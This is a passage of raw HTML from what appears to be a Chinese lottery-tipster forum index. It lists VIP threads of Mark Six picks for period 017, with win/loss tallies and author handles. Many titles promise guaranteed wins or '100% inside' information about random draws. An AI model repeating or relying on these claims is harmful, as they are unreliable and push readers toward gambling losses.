        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2123">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855352">〖忘却的记忆〗</a></li>
        </div>
    	<div id=aam87 class=bg onmouseover=show_king0_listam(this,87);>
        <li class="ss_01">088<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855356">[104错19]〔017期〕[九肖]------飞燕双飞------九肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13940">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855356">〖飞燕双飞〗</a></li>
        </div>
    	<div id=aam88 class=bg onmouseover=show_king0_listam(this,88);>
        <li class="ss_01">089<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855360">[17错05]《017期》:【平特一尾准】，已更新放心下注！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13193">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855360">〖念一切美丽〗</a></li>
        </div>
    	<div id=aam89 class=bg onmouseover=show_king0_listam(this,89);>
        <li class="ss_01">090<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855365">[11错03]017期：原创奉送==【單雙】---经典原创，财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12930">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855365">〖奔腾不息〗</a></li>
        </div>
    	<div id=aam90 class=bg onmouseover=show_king0_listam(this,90);>
        <li class="ss_01">091<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855367">[17错03]017期:【亮晶晶】〓〓《2半单双中特》〓〓创造个人品</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2954">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855367">〖亮晶晶〗</a></li>
        </div>
    	<div id=aam91 class=bg onmouseover=show_king0_listam(this,91);>
        <li class="ss_01">092<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855371">[09错00]017期:..╋看平特 1 尾╋看平特 1 尾╋准准准准准准准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13893">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855371">〖琴棋书画〗</a></li>
        </div>
    	<div id=aam92 class=bg onmouseover=show_king0_listam(this,92);>
        <li class="ss_01">093<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855374">[46错05]017期:〓〓原创作品→【六合之家人の杀半波中特】→希望能帮到你〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14260">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855374">〖六合之家人〗</a></li>
        </div>
    	<div id=aam93 class=bg onmouseover=show_king0_listam(this,93);>
        <li class="ss_01">094<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855400">[06错01]017期,★实战《四肖》★→◆！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12135">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855400">〖樱花恋〗</a></li>
        </div>
    	<div id=aam94 class=bg onmouseover=show_king0_listam(this,94);>
        <li class="ss_01">095<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855402">[11错03]〔017期〕】→合数大小→！→中特→！ 一直都是这么稳</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8713">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855402">〖哭砂〗</a></li>
        </div>
    	<div id=aam95 class=bg onmouseover=show_king0_listam(this,95);>
        <li class="ss_01">096<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855407">[30错03]017期：南街古巷《特码33中特》精准资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1502">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855407">〖南街古巷〗</a></li>
        </div>
    	<div id=aam96 class=bg onmouseover=show_king0_listam(this,96);>
        <li class="ss_01">097<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855411">[30错05]【017期】:爆料(平特尾)让你稳赚不赔，一起见证辉煌！资料稳定更新及时保证让你赚钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13240">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855411">〖苏丹〗</a></li>
        </div>
    	<div id=aam97 class=bg onmouseover=show_king0_listam(this,97);>
        <li class="ss_01">098<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855417">[10错03]（017期）-------------幽之古桥------------4尾中------------</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1295">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855417">〖幽之古桥〗</a></li>
        </div>
    	<div id=aam98 class=bg onmouseover=show_king0_listam(this,98);>
        <li class="ss_01">099<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855419">[15错03]〔017期〕特②⑧码中特，成功就在今晚的极限！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1699">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855419">〖狼狈为奸〗</a></li>
        </div>
    	<div id=aam99 class=bg onmouseover=show_king0_listam(this,99);>
        <li class="ss_01">100<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855421">[72错11]017期:新静静水开奖后马上可以发表的杀三肖，期待与你共同中奖！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14377">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855421">〖新静静水〗</a></li>
        </div>
    	<div id=aam100 class=bg onmouseover=show_king0_listam(this,100);>
        <li class="ss_01">101<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855438">[15错03]（017期）【原创必中】（ 5 尾）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12109">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855438">〖姽婳〗</a></li>
        </div>
    	<div id=aam101 class=bg onmouseover=show_king0_listam(this,101);>
        <li class="ss_01">102<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855442">[26错05]（017期）◆一手遮天◆↘↙↘↙↘8特肖↘↙↘↙↘求对手！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1623">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855442">〖一手遮天〗</a></li>
        </div>
    	<div id=aam102 class=bg onmouseover=show_king0_listam(this,102);>
        <li class="ss_01">103<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855450">[66错02]017期：※※※稳杀一尾※※※※</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13830">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855450">〖妹子念特〗</a></li>
        </div>
    	<div id=aam103 class=bg onmouseover=show_king0_listam(this,103);>
        <li class="ss_01">104<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855461">[14错04]017期.●（合数大小）●‖★★你敢跟,我敢开!★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11937">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855461">〖百万英镑〗</a></li>
        </div>
    	<div id=aam104 class=bg onmouseover=show_king0_listam(this,104);>
        <li class="ss_01">105<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855473">[20错04]017期：《2波》↓经历长期实战仍立于不败,这才是真正实力的体现！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4153">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855473">〖钟爱〗</a></li>
        </div>
    	<div id=aam105 class=bg onmouseover=show_king0_listam(this,105);>
        <li class="ss_01">106<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855485">[40错03]《017期》（只为发财）公式资料■﹛精彩杀半波﹜■实力造就品牌.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14289">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855485">〖只为发财〗</a></li>
        </div>
    	<div id=aam106 class=bg onmouseover=show_king0_listam(this,106);>
        <li class="ss_01">107<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855486">[10错03]017期:≮≮≮〖六肖〗≮≮≮资料连连大中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14424">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855486">〖热爱大自然〗</a></li>
        </div>
    	<div id=aam107 class=bg onmouseover=show_king0_listam(this,107);>
        <li class="ss_01">108<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855492">[17错04]「017期」㊣旧人梦㊣=========心水③②码中，全网最稳定！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7340">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855492">〖旧人梦〗</a></li>
        </div>
    	<div id=aam108 class=bg onmouseover=show_king0_listam(this,108);>
        <li class="ss_01">109<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855501">[12错02]017期：〓〓〓100%内幕平特尾〓〓〓连连大中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1384">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855501">〖强人〗</a></li>
        </div>
    	<div id=aam109 class=bg onmouseover=show_king0_listam(this,109);>
        <li class="ss_01">110<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855503">[07错00]<017期>： （单双）实力造就梦想！诚信打造富翁！以好料致富天下万民！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4579">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855503">〖夜战六合〗</a></li>
        </div>
    	<div id=aam110 class=bg onmouseover=show_king0_listam(this,110);>
        <li class="ss_01">111<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855507">[11错03]017期:【6生肖】~~~~~~~~【6生肖】~~~~~~~~不中你骂我！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9521">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855507">〖我们是兄弟〗</a></li>
        </div>
    	<div id=aam111 class=bg onmouseover=show_king0_listam(this,111);>
        <li class="ss_01">112<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855512">[31错06][017期]〖不声不响〗波色+认真发贴，踏实做人，有你同行，庄家必败！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1281">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855512">〖不声不响〗</a></li>
        </div>
    	<div id=aam112 class=bg onmouseover=show_king0_listam(this,112);>
        <li class="ss_01">113<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855520">[39错04]017期:极限的高手━━杀半波━━人生只要敢拼搏就没有什么不可能的！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14396">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855520">〖极限的高手〗</a></li>
        </div>
    	<div id=aam113 class=bg onmouseover=show_king0_listam(this,113);>
        <li class="ss_01">114<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855523">[24错02]{017期}—————无错杀 ①② 码—————打造最稳的品牌!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14125">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855523">〖隐居者〗</a></li>
        </div>
    	<div id=aam114 class=bg onmouseover=show_king0_listam(this,114);>
        <li class="ss_01">115<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855711">[10错03]『017期』【极限码皇.com】◆◆◆⑥肖中◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9596">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855711">〖薛仁贵〗</a></li>
        </div>
    	<div id=aam115 class=bg onmouseover=show_king0_listam(this,115);>
        <li class="ss_01">116<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855724">[17错03]『017期』======★目光炯炯★四半波, 期期实战.带你看遍繁华世界→→→→这期机会99%</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10887">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855724">〖目光炯炯〗</a></li>
        </div>
    	<div id=aam116 class=bg onmouseover=show_king0_listam(this,116);>
        <li class="ss_01">117<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855975">[32错03]017期:★★ ★★ ★★【杀半波】★★ ★★ ★★ 【杀半波】★★ ★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7884">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855975">〖其其〗</a></li>
        </div>
    	<div id=aam117 class=bg onmouseover=show_king0_listam(this,117);>
        <li class="ss_01">118<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855994">[40错02]{017期}【如果】最准杀 ⑤ 码中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14119">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855994">〖轻抚你的脸〗</a></li>
        </div>
    	<div id=aam118 class=bg onmouseover=show_king0_listam(this,118);>
        <li class="ss_01">119<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856008">[44错02]<017期>：【】绝杀2码长年稳定</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4325">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856008">〖疯狂的赛车〗</a></li>
        </div>
    	<div id=aam119 class=bg onmouseover=show_king0_listam(this,119);>
        <li class="ss_01">120<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856017">[15错03]<017期>〓〓〓【波色特围】〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8660">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856017">〖樱桃大丸子〗</a></li>
        </div>
    	<div id=aam120 class=bg onmouseover=show_king0_listam(this,120);>
        <li class="ss_01">121<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856072">[22错04]017期:发现好帖了！ 特码36已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14373">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856072">〖摇钱特区〗</a></li>
        </div>
    	<div id=aam121 class=bg onmouseover=show_king0_listam(this,121);>
        <li class="ss_01">122<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856236">[08错01]017期:【平特一肖】致富好料，绝对不会让你失望。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11443">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856236">〖散落烟灰〗</a></li>
        </div>
    	<div id=aam122 class=bg onmouseover=show_king0_listam(this,122);>
        <li class="ss_01">123<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856239">[10错03]〔017期〕（金木合月）神秘推荐--〔琴棋书画中特）--〔琴棋书画中特）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10385">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856239">〖金木合月〗</a></li>
        </div>
    	<div id=aam123 class=bg onmouseover=show_king0_listam(this,123);>
        <li class="ss_01">124<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856269">[09错03][017期](---四尾中---大数据）长跟稳赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12866">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856269">〖音乐之声〗</a></li>
        </div>
    	<div id=aam124 class=bg onmouseover=show_king0_listam(this,124);>
        <li class="ss_01">125<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856271">[15错03]<017期>富贵险中求【老码换真钞】〈③行中〉！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8256">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856271">〖老码换真钞〗</a></li>
        </div>
    	<div id=aam125 class=bg onmouseover=show_king0_listam(this,125);>
        <li class="ss_01">126<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856352">[08错01]017期：《6肖中特 》你敢买吗？不求百战百胜，但求稳定赚钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10358">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856352">〖蜈蚣不受禄〗</a></li>
        </div>
    	<div id=aam126 class=bg onmouseover=show_king0_listam(this,126);>
        <li class="ss_01">127<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856415">[17错01]017期：〖平特一尾〗→长久跟踪发财的致富好料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13238">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856415">〖月是故乡明〗</a></li>
        </div>
    	<div id=aam127 class=bg onmouseover=show_king0_listam(this,127);>
        <li class="ss_01">128<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856478">[10错03]017期：++++++无用++++++平特肖+++++++++</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10235">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856478">〖无用〗</a></li>
        </div>
    	<div id=aam128 class=bg onmouseover=show_king0_listam(this,128);>
        <li class="ss_01">129<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856672">[40错02]<017期>★_█▇▆▄▃▂▁★〓★〓【[杀一肖]】〓★〓～平特尾长跟必赢！！〓〓★▁▂▃▄▆▇_★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6152">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856672">〖原厂出品〗</a></li>
        </div>
    	<div id=aam129 class=bg onmouseover=show_king0_listam(this,129);>
        <li class="ss_01">130<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856716">[42错01]017期.精准，精准，精准，精准，精准，准不准先看看！杀1肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14130">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856716">〖井底之蛙〗</a></li>
        </div>
    	<div id=aam130 class=bg onmouseover=show_king0_listam(this,130);>
        <li class="ss_01">131<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856857">[44错02][017期]【绝杀一肖】经典原创，财富不再是梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6132">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856857">〖寻花问柳〗</a></li>
        </div>
    	<div id=aam131 class=bg onmouseover=show_king0_listam(this,131);>
        <li class="ss_01">132<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856949">[14错02]﹛017期﹜桂桂仔原创波色中特↓经历长期实战仍立于不败.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=374">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856949">〖桂桂仔〗</a></li>
        </div>
    	<div id=aam132 class=bg onmouseover=show_king0_listam(this,132);>
        <li class="ss_01">133<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856951">[09错02]017期：◢█◣☆☆☆家禽野兽☆☆☆◢█◣☆☆用心做好料而已☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8988">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856951">〖不是好人〗</a></li>
        </div>
    	<div id=aam133 class=bg onmouseover=show_king0_listam(this,133);>
        <li class="ss_01">134<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857003">[10错03]017期:【五不中】支持的记得顶我</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13779">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857003">〖无喱头〗</a></li>
        </div>
    	<div id=aam134 class=bg onmouseover=show_king0_listam(this,134);>
        <li class="ss_01">135<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857022">[23错04]017期:【三六码中】众多心思专注研究！准确率绝对保证高！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2673">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857022">〖浪迹天牙〗</a></li>
        </div>
    	<div id=aam135 class=bg onmouseover=show_king0_listam(this,135);>
        <li class="ss_01">136<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857055">[10错03]<017期>≈≈≈≈◤平特①肖中特心水区◥≈≈≈≈≈</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8311">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857055">〖麦子〗</a></li>
        </div>
    	<div id=aam136 class=bg onmouseover=show_king0_listam(this,136);>
        <li class="ss_01">137<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857086">[10错03]017期:青涩华年☆爆庄神料，平特一肖定乾坤！请进！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5836">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857086">〖六合粉丝〗</a></li>
        </div>
    	<div id=aam137 class=bg onmouseover=show_king0_listam(this,137);>
        <li class="ss_01">138<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857172">[08错01]{017期}◆连连爆中--【【二十四码中】】--挑战六合高手横扫黑庄的机会不等人！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1403">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857172">〖施公奇案〗</a></li>
        </div>
    	<div id=aam138 class=bg onmouseover=show_king0_listam(this,138);>
        <li class="ss_01">139<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857181">[10错03]【017期】平特一尾。中中中中中中中中中中中中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13142">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857181">〖完美世界〗</a></li>
        </div>
    	<div id=aam139 class=bg onmouseover=show_king0_listam(this,139);>
        <li class="ss_01">140<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857183">[10错03]017期,.++++++如果有那么++++++平特肖+++++++++</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1041">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857183">〖如果有那么〗</a></li>
        </div>
    	<div id=aam140 class=bg onmouseover=show_king0_listam(this,140);>
        <li class="ss_01">141<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857229">[19错04]017期顶级特料→←←〖②波〗→←←资料最早公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11894">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857229">〖支支吾吾〗</a></li>
        </div>
    	<div id=aam141 class=bg onmouseover=show_king0_listam(this,141);>
        <li class="ss_01">142<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857238">[07错00]（017期）█████████平特一尾█████████</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13185">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857238">〖财神贴士〗</a></li>
        </div>
    	<div id=aam142 class=bg onmouseover=show_king0_listam(this,142);>
        <li class="ss_01">143<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857273">[12错03]017期：我要三家六杀十码中特，已更新。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14367">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857273">〖我要三家六〗</a></li>
        </div>
    	<div id=aam143 class=bg onmouseover=show_king0_listam(this,143);>
        <li class="ss_01">144<img src="/gaoshou/rz_am.gif" width="38" height="18" alt="ViP" /></li>
